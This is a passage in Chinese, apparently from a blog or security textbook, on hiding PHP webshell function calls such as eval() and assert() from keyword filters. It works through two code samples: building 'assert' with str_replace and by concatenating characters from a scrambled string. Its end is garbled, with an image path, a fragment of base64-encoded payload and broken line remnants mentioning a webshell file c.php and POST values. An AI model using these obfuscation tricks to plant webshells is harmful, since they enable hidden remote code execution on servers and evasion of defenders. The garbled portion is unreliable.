 的内容拼接成有效代码，即形成 eval($session['theCode']。
2. 字符替换或特殊编码
与 eval() 有相近功能的函数还有 assert()，两者可以互换使用。如果 eval() 被过滤或限
制执行，则可考虑使用 assert() 函数。当然，也可以通过一些字符替换和隐藏来保护这两
个关键函数，以达到允许命令执行的效果。
（1）使用字符替换防止关键字过滤
常见的方式是利用替换函数实现对字符串内关键字的“变形”，实现针对原有敏感字
符的隐藏效果。
替换样例如下：
$a = str_replace (x,"","axsxxsxexrxxt")
str_replace() 函数主要实现字符替换效果，上述语句中会将字符“x”替换为空，从而
起到删除的效果。因此，当 $a = str_replace(x,"","axsxxsxexrxxt") 执行后，函数会将
“axsxxsxexrxxt”中的“x”全部删除，保留下的内容就为 assert。因此，这个函数执行完
成后的内容为“$a= assert”。
（2）字符串组合法隐藏关键字
将需要隐藏的函数字符随机打乱是另一种隐藏方法。首先定义一些随机字符串，再调
用打乱后的字符顺序并拼接成有效的参数，也可实现隐藏的功能。
样例如下：
<?php
$str = 'aerst';
$funct = $str{0}.$str{3}.$str{3}.$str{1}.$str{2}.$str{4};
GV2YWwoJF9QT
]); ?>。因此，
马文件名为 c.php,
语句插入时 POST
。a 的值为 assert
)，经过赋值处
显示 phpinfo()
码块标签，参
https://blog.csdn.net/bylfsj